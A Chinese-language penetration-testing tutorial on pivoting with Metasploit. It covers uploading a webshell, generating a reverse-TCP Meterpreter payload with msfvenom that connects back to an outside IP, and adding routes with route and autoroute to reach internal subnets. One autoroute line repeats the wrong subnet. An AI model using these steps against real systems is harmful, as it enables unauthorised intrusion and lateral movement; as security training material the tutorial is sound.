目录

MSF的跳板功能是MSF框架中自带的一个路由转发功能,其实现过程就是MSF框架在已经获取的Meterpreter Shell的基础上添加一条去往“内网”的路由,直接使用MSF去访问原本不能直接访问的内网资源,只要路由可达了那么我们使用MSF来进行探测了。

我们现在有下面这个环境:

Web服务器通过端口映射,对外提供Web服务。Web服务器上有两张网卡,内网分别还有其他两台服务器,一台开放了http服务,一台开放了SMB服务。拓扑图如下:

反弹MSF类型的Shell

我们通过web渗透,成功往Web服务器上上传了一句话木马,成功用菜刀连接。

然后我们现在想获得一个MSF类型的Shell。

我们先生成一个木马文件

msfvenom -p windows/meterpreter/reverse_tcp lhost=112.74.89.58 lport=42906 -f exe -o test.exe

用菜刀上传到Web服务器上,然后执行我们的木马程序,Kali成功获得反弹的MSF类型的shell。

添加内网路由

然后我们现在想要继续渗透内网。



我们先获取目标内网相关信息,可以看到该主机上的网卡有两个网段。

run get_local_subnets

如果我们不添加这两个网段路由的话,是探测不到这两个网段其他主机的。

以下是手动添加到达192.168.11.0和192.168.12.0的路由

#在全局给指定的session加

route add 192.168.11.0 255.255.255.0 1 #在session1中添加到达192.168.11.0网段的路由

route add 192.168.12.0 255.255.255.0 1 #在session1中添加到达192.168.12.0网段的路由

route add 0.0.0.0 0.0.0.0 1 #在session1中添加到达0.0.0.0/24网段的路由

route del 192.168.12.0 255.255.255.0 2 #在session2中删除到达192.168.12.0网段的路由

route print #打印路由信息

#也可以在进入session下添加路由

run autoroute -s 192.168.11.0/24 #添加到达192.168.11.0网段的路由

run autoroute -s 192.168.11.0/24 #添加到达192.168.12.0网段的路由

run autoroute -p #打印路由信息

以下是添加路由前后探测的对比信息。

注意:在实际的内网渗透中,我们可以直接添加到 0.0.0.0/24的路由,这样,只要该被控主机可达的地址就都可达!

参考文章:使用Metasploit进行路由转发

相关文章:后渗透阶段之基于MSF的内网主机探测